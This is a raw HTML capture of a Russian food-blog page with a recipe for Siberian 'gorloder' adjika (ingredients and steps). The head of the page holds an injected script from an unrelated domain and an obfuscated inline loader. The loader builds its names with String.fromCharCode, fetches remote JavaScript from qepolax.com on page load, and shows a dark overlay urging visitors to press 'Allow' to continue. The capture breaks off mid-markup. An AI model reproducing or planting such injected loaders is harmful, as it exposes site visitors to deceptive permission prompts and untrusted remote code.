

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/adzhika-gorloder-po-sibirski/
body_size: 15617
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Аджика «горлодер» по-сибирски - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/adzhika-gorloder-po-sibirski/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аджика «горлодер» по-сибирски - Мой женский блог" />
	<meta property="og:description" content="ИНГРЕДИЕНТЫ болгарский перец 1 кг. (не очищенный) морковь 1 кг. чеснок 0,5 кг. петрушка 0,5 кг. соль 200 гр. сахар 230 гр. уксус 6% 5 ст.л. томатная паста 800 гр. острый перец чили 2 шт. масло растительное 250 мл. ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Подготавливаем необходимые продукты и специи для приготовления вкуснейшей аджики по-сибирски с сохранением всех [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/adzhika-gorloder-po-sibirski/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2019-12-28T09:04:46+00:00" />
	<meta property="article:modified_time" content="2021-12-12T13:12:10+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#article","isPartOf":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Аджика «горлодер» по-сибирски","datePublished":"2019-12-28T09:04:46+00:00","dateModified":"2021-12-12T13:12:10+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/"},"wordCount":193,"commentCount":0,"image":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/adzhika-gorloder-po-sibirski/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/","url":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/","name":"Аджика «горлодер» по-сибирски - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#primaryimage"},"image":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg","datePublished":"2019-12-28T09:04:46+00:00","dateModified":"2021-12-12T13:12:10+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/adzhika-gorloder-po-sibirski/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/adzhika-gorloder-po-sibirski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Аджика «горлодер» по-сибирски"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4007 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-4007" class="article-post post-4007 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Аджика «горлодер» по-сибирски</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/adzhika-gorloder-po-sibirski/" data-title="Аджика «горлодер» по-сибирски" data-description="ИНГРЕДИЕНТЫ болгарский перец 1 кг. (не очищенный) морковь 1 кг. чеснок 0,5 кг. петрушка 0,5 кг. соль 200 гр. сахар 230 гр. уксус 6% 5 ст.л. томатная паста 800 гр. острый перец чили 2 шт. масло растительное 250 мл. ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ Подготавливаем необходимые продукты и специи для приготовления вкуснейшей аджики по-сибирски с сохранением всех [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2019/12/1-152-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="4007">21</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-4009" src="https://wifeblog.ru/wp-content/uploads/2019/12/1-152.jpg" alt="Аджика «горлодер» по-сибирски" width="640" height="640"  /><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span></p>
<p><strong>ИНГРЕДИЕНТЫ</strong></p>
<ul>
<li>болгарский перец 1 кг. (не очищенный)</li>
<li>морковь 1 кг.</li>
<li>чеснок 0,5 кг.</li>
<li>петрушка 0,5 кг.</li>
<li>соль 200 гр.</li>
<li>сахар 230 гр.</li>
<li>уксус 6% 5 ст.л.</li>
<li>томатная паста 800 гр.</li>
<li>острый перец чили 2 шт.</li>
<li>масло растительное 250 мл.</li>
</ul>
<p><strong>ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ</strong></p>
<p>Подготавливаем необходимые продукты и специи для приготовления вкуснейшей аджики по-сибирски с сохранением всех витаминов и полезных веществ.</p>
<p>Очищенный болгарский перец нарезаем и перекручиваем на мясорубке.</p>
<p>Перекручиваем на мясорубке 1 кг. нарезанной моркови, 0,5 кг. зелени петрушки, которую перекручивая чередуем с 0,5 кг. чеснока и 2 шт. острого перца Чили.</p>
<p>Добавляем в объемную кастрюлю 5 ст.л. 6% уксуса.</p>
<p>Также добавляем в кастрюлю 250 мл. растительного масла, 230 гр. сахара, 200 гр. поваренной соли, 800 гр. томатной пасты.</p>
<p>Добавляем в кастрюлю частями перекрученные на мясорубке овощи и хорошо их перемешиваем.</p>
<p>Даём всем ингредиентам в кастрюле настояться 30 минут, затем раскладываем приготовленную ароматную аджику по небольшим стерильным банкам.</p>
<p>Закрываем банки с аджикой полиэтиленовыми крышками, которые обработали кипятком.</p>
<p>Приготовленные по рецепту 3,5 литра свежей и ароматной аджики храним в холодильнике или погребе не более месяца.</p>
<p>Для более длительного хранения аджику можно заморозить или проварить.</p>
<p>Готовим вместе, готовим просто, готовим дома самые вкусные блюда из доступных продуктов по нашим рецептам!</p>
<p>Приятного аппетита, Дорогие друзья!</p>
<p><iframe title="Абхазская аджика на зиму! Простой рецепт заготовки и консервации!" width="730" height="411" src="https://www.youtube.com/embed/6QxikpeL_6E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-4010" src="https://wifeblog.ru/wp-content/uploads/2019/12/Adzhika-gorloder-po-sibirski.jpg" alt="Аджика «горлодер» по-сибирски" width="564" height="986"  /><meta itemprop="width" content="564"><meta itemprop="height" content="986"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4007" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" 